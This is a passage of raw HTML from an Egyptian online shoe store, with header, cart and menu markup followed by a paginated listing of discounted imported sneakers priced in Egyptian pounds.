middle; font-size: 75%;"></i> <span class="mt-mes">Please, enable Wishlist.</span> </span> </span> </span> </div> <div class="et_element et_b_header-cart flex align-items-center cart-type1 et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" > <a href="https://afndeena.com/cart/" class=" flex flex-wrap full-width align-items-center justify-content-end mob-justify-content-end et-toggle currentColor"> <span class="flex-inline justify-content-center align-items-center "> <span class="et_b-icon"> <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.096 4.656v0.024l1.968 7.824c0 0.264 0.264 0.528 0.528 0.528l14.064 1.92c-0.384 0.504-1.032 0.816-1.704 0.816h-11.184c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.624 0.624 0.624h11.28c1.656 0 3.168-1.248 3.48-2.856l2.328-11.832h2.424c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-2.952c-0.24 0-0.624 0.24-0.624 0.528l-0.456 2.424h-18.528c-0.264 0-0.384 0.144-0.504 0.24-0.12 0.12-0.12 0.36-0.12 0.384zM18.984 5.184l-1.704 8.52-14.088-1.824-1.584-6.696h17.376zM12.84 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592s-2.592 1.128-2.592 2.592zM15.432 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32zM3.024 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592-1.44 0-2.592 1.128-2.592 2.592zM5.64 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32z"></path></svg></span> <span class="et-cart-quantity et-quantity count-0"> 0 </span> </span> </span> </a> <span class="et-cart-quantity et-quantity count-0"> 0 </span> <div class="et-mini-content"> <span class="et-toggle pos-absolute et-close full-right top"> <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24"> <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path> </svg> </span> <div class="et-content"> <div class="et-mini-content-head"> <a href="https://afndeena.com/cart/" class="cart-type2 flex justify-content-center flex-wrap 1"> <span class="et_b-icon"> <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.096 4.656v0.024l1.968 7.824c0 0.264 0.264 0.528 0.528 0.528l14.064 1.92c-0.384 0.504-1.032 0.816-1.704 0.816h-11.184c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.624 0.624 0.624h11.28c1.656 0 3.168-1.248 3.48-2.856l2.328-11.832h2.424c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-2.952c-0.24 0-0.624 0.24-0.624 0.528l-0.456 2.424h-18.528c-0.264 0-0.384 0.144-0.504 0.24-0.12 0.12-0.12 0.36-0.12 0.384zM18.984 5.184l-1.704 8.52-14.088-1.824-1.584-6.696h17.376zM12.84 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592s-2.592 1.128-2.592 2.592zM15.432 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32zM3.024 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592-1.44 0-2.592 1.128-2.592 2.592zM5.64 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32z"></path></svg></span> <span class="et-cart-quantity et-quantity count-0"> 0 </span> </span> <span class="et-element-label pos-relative inline-block"> Shopping Cart </span> </a> </div> <div class="widget woocommerce widget_shopping_cart"> <div class="widget_shopping_cart_content"> <div class="woocommerce-mini-cart cart_list product_list_widget "> <div class="woocommerce-mini-cart__empty-message empty"> <p>No products in the cart.</p> <a class="btn" href="https://afndeena.com/shop/"><span>Return To Shop</span></a> </div> </div> </div> </div> <div class="woocommerce-mini-cart__footer-wrapper"> <div class="product_list-popup-footer-inner" style="display: none;"> <div class="cart-popup-footer"> <a href="https://afndeena.com/cart/" class="btn-view-cart wc-forward">Shopping cart (0)</a> <div class="cart-widget-subtotal woocommerce-mini-cart__total total" data-amount="0"> <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;0</bdi></span></span> </div> </div> <p class="buttons mini-cart-buttons"> <a href="https://afndeena.com/checkout/" class="button btn-checkout wc-forward">Checkout</a> </p> </div> <div class="woocommerce-mini-cart__footer flex justify-content-center align-items-center "><p>شحن مجانا عند الطلب بأكثر من 1500 جنيها مصريا</p></div> </div> </div> </div> </div> <div class="et_element et_b_header-mobile-menu static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="item"> <span class="et-element-label-wrapper flex justify-content-start mob-justify-content-center"> <span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" > <span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span> </span> </span> <div class="et-mini-content"> <span class="et-toggle pos-absolute et-close full-left top"> <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24"> <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path> </svg> </span> <div class="et-content mobile-menu-content children-align-inherit"> <div class="et_element et_b_header-logo justify-content-center" > <a href="https://afndeena.com"> <span><img src="https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg" class="et_b_header-logo-img" alt="" decoding="async" /></span> </a> </div> <div class="et_element et_b_header-search flex align-items-center et-content-right justify-content-center flex-basis-full et-content-dropdown" > <form action="https://afndeena.com/" role="search" data-min="3" data-per-page="100" class="ajax-search-form ajax-with-suggestions input-input " method="get"> <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark"> <label class="screen-reader-text" for="et_b-header-search-input-13">Search input</label> <input type="text" value="" placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-13" name="s"> <input type="hidden" name="post_type" value="product"> <input type="hidden" name="et_search" value="true"> <span class="buttons-wrapper flex flex-nowrap pos-relative"> <span class="clear flex-inline justify-content-center align-items-center pointer"> <span class="et_b-icon"> <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg> </span> </span> <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button"> <span class="et_b-loader"></span> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg> <span class="screen-reader-text">Search</span></button> </span> </div> <div class="ajax-results-wrapper"></div> </form> </div> <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center" data-title="Menu"> <div class="menu-main-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-97816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97816 item-level-0 item-design-dropdown"><a href="https://afndeena.com/" class="item-link">الرئيسية</a></li> <li id="menu-item-12326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12326 item-level-0 item-design-dropdown"><a href="https://afndeena.com/shop/" class="item-link">المنتجات</a></li> <li id="menu-item-60217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60217 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84/" class="item-link">الشروط و الاحكام</a></li> <li id="menu-item-130996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130996 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d8%ad%d9%86/" class="item-link">سياسة الشحن</a></li> <li id="menu-item-127552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127552 item-level-0 item-design-dropdown"><a target="_blank" href="https://afndeena.com/contact-us-2/" class="item-link">اتصل بنا</a></li> </ul></div> </div> <div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center justify-content-center flex-row" > <a href="https://www.facebook.com/aswaq.afndeena" data-tooltip="Facebook" title="Facebook"> <span class="screen-reader-text hidden">Facebook</span> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg> </a> <a href="https://www.tiktok.com/@aswaq.afndeena?is_from_webapp=1&sender_device=pc" data-tooltip="Tik-tok" title="Tik-tok"> <span class="screen-reader-text hidden">Tik-tok</span> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g><path d="M22.5316296,6.0092726c-1.3718052,0-2.6375065-0.4544511-3.6539211-1.2211032c-1.1657028-0.8788559-2.0032463-2.1680326-2.299015-3.6539192C16.505455,0.7671212,16.4660187,0.3882553,16.4622631,0H12.54356 v10.7077723l-0.0046949,5.8651438c0,1.5680447-1.0211077,2.8975964-2.4365721,3.3651924 c-0.4107904,0.1356792-0.8544436,0.1999969-1.3164072,0.1746445c-0.5896597-0.0323944-1.142231-0.2103252-1.6225028-0.4976444 c-1.0220461-0.6112537-1.7149901-1.7201519-1.7337694-2.9886742c-0.0295768-1.9825897,1.5732088-3.5989904,3.5543904-3.5989904 c0.3910723,0,0.7666521,0.0638485,1.118289,0.1798086V10.280549V9.2284565 C9.7314081,9.1735287,9.3539505,9.1448908,8.9722672,9.1448908c-2.1685019,0-4.1966314,0.9013901-5.646368,2.5253029 c-1.0957532,1.2272062-1.7530174,2.7929029-1.8544239,4.4346552c-0.1328613,2.156765,0.6563252,4.2069607,2.1868119,5.7196064 c0.2248783,0.2220612,0.4610238,0.4281597,0.7079673,0.6182976C5.6784358,23.4525928,7.2826295,24,8.9722672,24 c0.3816833,0,0.75914-0.0281696,1.1300259-0.0830956c1.578373-0.233799,3.0346813-0.9563198,4.1839552-2.0924492 c1.412179-1.3957481,2.1924467-3.2487621,2.2008963-5.2210236l-0.0201874-8.7585144 c0.6736965,0.5197091,1.4103012,0.9497466,2.2008972,1.2835431c1.2295532,0.5187693,2.5332832,0.7816744,3.875042,0.7812052 V7.0641809V6.0083327c0.0009384,0.0009389-0.0103283,0.0009389-0.0112667,0.0009389V6.0092726z"/></g></svg> </a> <a href="https://www.instagram.com/afndeena2021?igsh=bWhya3Y5eXg0dTVv" data-tooltip="Instagram" title="Instagram"> <span class="screen-reader-text hidden">Instagram</span> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg> </a> <a href="https://t.me/AswaqAfndeena" data-tooltip="Telegram" title="Telegram"> <span class="screen-reader-text hidden">Telegram</span> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.424 11.572l5.53 2.064 2.14 6.884c0.137 0.441 0.676 0.604 1.034 0.311l3.083-2.513c0.323-0.263 0.783-0.276 1.121-0.031l5.56 4.037c0.383 0.278 0.925 0.068 1.021-0.394l4.073-19.591c0.105-0.505-0.392-0.927-0.873-0.741l-22.696 8.755c-0.56 0.216-0.555 1.009 0.006 1.219zM7.75 12.537l10.808-6.657c0.194-0.119 0.394 0.143 0.227 0.298l-8.92 8.291c-0.314 0.292-0.516 0.682-0.573 1.106l-0.304 2.252c-0.040 0.301-0.463 0.33-0.546 0.040l-1.169-4.106c-0.134-0.468 0.061-0.969 0.475-1.224z"></path></svg> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="header-bottom-wrapper "> <div class="header-bottom" data-title="Header bottom"> <div class="et-row-container et-container"> <div class="et-wrap-columns flex align-items-center"> <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static"> <div class="et_element et_b_header-search flex align-items-center et-content-right justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" > <form action="https://afndeena.com/" role="search" data-min="3" data-per-page="100" class="ajax-search-form ajax-with-suggestions input-input " method="get"> <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark"> <label class="screen-reader-text" for="et_b-header-search-input-3">Search input</label> <input type="text" value="" placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-3" name="s"> <input type="hidden" name="post_type" value="product"> <input type="hidden" name="et_search" value="true"> <span class="buttons-wrapper flex flex-nowrap pos-relative"> <span class="clear flex-inline justify-content-center align-items-center pointer"> <span class="et_b-icon"> <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg> </span> </span> <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button"> <span class="et_b-loader"></span> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg> <span class="screen-reader-text">Search</span></button> </span> </div> <div class="ajax-results-wrapper"></div> </form> </div> </div> </div> </div> </div> </div></div></header> <div class="page-heading bc-type-left2 bc-effect-mouse bc-color-dark" > <div class="container "> <div class="row"> <div class="col-md-12 a-center"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="https://afndeena.com">Home</a> <span class="delimeter"><i class="et-icon et-right-arrow"></i></span> <a href="https://afndeena.com/shop/">Shop</a> <span class="delimeter"><i class="et-icon et-right-arrow"></i></span> <a href="https://afndeena.com/product-tag/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9/">Products tagged &ldquo;احذية رياضية&rdquo;</a> <span class="delimeter"><i class="et-icon et-right-arrow"></i></span> <h1 class="title">Page 5</h1> </nav> <a class="back-history" href="javascript: history.go(-1)">Return to previous page</a> </div> </div> </div> </div> <div class="container sidebar-mobile-off_canvas content-page products-hover-only-icons"> <div class="sidebar-position-left"> <div class="row"> <div class="content main-products-loop col-md-9 col-md-push-3"> <div class="filter-wrap"> <div class="filter-content"> <div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get"> <select name="orderby" class="orderby" aria-label="Shop order" > <option value="menu_order" selected='selected'>Default sorting</option> <option value="popularity" >Sort by popularity</option> <option value="rating" >Sort by average rating</option> <option value="date" >Sort by latest</option> <option value="price" >Sort by price: low to high</option> <option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1" /> </form> <div class="view-switcher"> <label>View as:</label> <div class="switch-grid switcher-active"> <a data-type="grid" rel="nofollow noopener" href="https://afndeena.com/product-tag/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9/?view_mode=grid">Grid</a> </div> <div class="switch-list "> <a data-type="list" rel="nofollow noopener" href="https://afndeena.com/product-tag/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9/?view_mode=list">List</a> </div> </div> <div class="products-per-page "><span class="mob-hide">Show</span><form method="get" action="https://afndeena.com/product-tag/%D8%A7%D8%AD%D8%B0%D9%8A%D8%A9-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A9/"><label for="et_per_page" class="screen-reader-text">Products per page</label><select name="et_per_page" id="et_per_page" onchange="this.form.submit()" class="et-per-page-select"><option value="12" selected='selected'>12</option><option value="24" >24</option><option value="36" >36</option><option value="-1" >All</option></select></form></div> </div> </div> <div class="row products products-loop products-grid row-count-4" data-row-count="4"> <div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-92830 status-publish instock product_cat-34 product_tag-shoes product_tag-244 product_tag-259 product_tag-260 product_tag-261 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <p class="stock in-stock step-2">In stock</p><div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%a8%d9%8a%d8%b6-152/" data-images="https://afndeena.com/wp-content/uploads/2024/05/930ad8fd-06e7-4655-9933-530a8aded106-1-300x300.jpg;https://afndeena.com/wp-content/uploads/2024/05/00ac345b-f532-4628-9c37-aa3b05b5792c-300x300.jpeg;https://afndeena.com/wp-content/uploads/2024/05/02f535b0-ff70-4a05-ad7b-cb5c6b976d07-300x300.jpg" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد ابيض 152" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2024/05/930ad8fd-06e7-4655-9933-530a8aded106-1-300x300.jpg" data-srcset="https://afndeena.com/wp-content/uploads/2024/05/930ad8fd-06e7-4655-9933-530a8aded106-1-300x300.jpg 300w, https://afndeena.com/wp-content/uploads/2024/05/930ad8fd-06e7-4655-9933-530a8aded106-1-150x150.jpg 150w, https://afndeena.com/wp-content/uploads/2024/05/930ad8fd-06e7-4655-9933-530a8aded106-1-100x100.jpg 100w, https://afndeena.com/wp-content/uploads/2024/05/930ad8fd-06e7-4655-9933-530a8aded106-1-1x1.jpg 1w, https://afndeena.com/wp-content/uploads/2024/05/930ad8fd-06e7-4655-9933-530a8aded106-1-10x10.jpg 10w" /> </a> </div> </div> <div class="text-center product-details"><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%a8%d9%8a%d8%b6-152/">كوتشي مستورد ابيض 152</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;570</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;570.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;449</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;449.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%a8%d9%8a%d8%b6-152/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_92830" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="92830" data-product_sku="كوتشي مستورد ابيض 152" aria-label="Select options for &ldquo;كوتشي مستورد ابيض 152&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد ابيض 152">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_92830" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> <div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-110059 status-publish last instock product_cat-34 product_tag-shoes product_tag-244 product_tag-259 product_tag-260 product_tag-261 has-post-thumbnail sale shipping-taxable purchasable product-type-variable"> <div class="content-product "> <div class="sale-wrapper "><span class="onsale type-square left">Sale</span></div> <div class="product-image-wrapper hover-effect-slider" > <div class="images-slider-wrapper"> <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%a8%d9%8a%d8%b6-156/" data-images="https://afndeena.com/wp-content/uploads/2024/10/beb588ac-8ecf-495e-b241-232ab4a0e38c-1-Photoroom-300x300.jpg;https://afndeena.com/wp-content/uploads/2024/10/beb588ac-8ecf-495e-b241-232ab4a0e38c-1-300x300.jpeg" > <img width="300" height="300" src="https://afndeena.com/wp-content/uploads/xstore/xstore-placeholder-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="كوتشي مستورد ابيض 156" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://afndeena.com/wp-content/uploads/2024/10/beb588ac-8ecf-495e-b241-232ab4a0e38c-1-Photoroom-300x300.jpg" data-srcset="https://afndeena.com/wp-content/uploads/2024/10/beb588ac-8ecf-495e-b241-232ab4a0e38c-1-Photoroom-300x300.jpg 300w, https://afndeena.com/wp-content/uploads/2024/10/beb588ac-8ecf-495e-b241-232ab4a0e38c-1-Photoroom-150x150.jpg 150w, https://afndeena.com/wp-content/uploads/2024/10/beb588ac-8ecf-495e-b241-232ab4a0e38c-1-Photoroom-100x100.jpg 100w, https://afndeena.com/wp-content/uploads/2024/10/beb588ac-8ecf-495e-b241-232ab4a0e38c-1-Photoroom-1x1.jpg 1w, https://afndeena.com/wp-content/uploads/2024/10/beb588ac-8ecf-495e-b241-232ab4a0e38c-1-Photoroom-10x10.jpg 10w" /> </a> </div> </div> <div class="text-center product-details"><div class="products-page-cats"><a href="https://afndeena.com/product-category/%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9/" rel="tag">احذية</a></div> <h2 class="product-title"> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%a8%d9%8a%d8%b6-156/">كوتشي مستورد ابيض 156</a> </h2> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;600</bdi></span></del> <span class="screen-reader-text">Original price was: EGP&nbsp;600.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;449</bdi></span></ins><span class="screen-reader-text">Current price is: EGP&nbsp;449.</span></span> <a href="https://afndeena.com/product/%d9%83%d9%88%d8%aa%d8%b4%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d8%b1%d8%af-%d8%a7%d8%a8%d9%8a%d8%b6-156/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_110059" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="110059" data-product_sku="كوتشي مستورد ابيض 156" aria-label="Select options for &ldquo;كوتشي مستورد ابيض 156&rdquo;" rel="nofollow" data-product_name="كوتشي مستورد ابيض 156">Select options</a> <span id="woocommerce_loop_add_to_cart_link_describedby_110059" class="screen-reader-text"> This product has multiple variants. The options may be chosen on the product page </span> </div> </div> </div> <div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-disable view-color-dark arrows-hovered et_cart-on product type-product post-121611 status-publish instock product_cat-34 product_tag-shoes product_tag-244 product_tag-259 product_tag-260 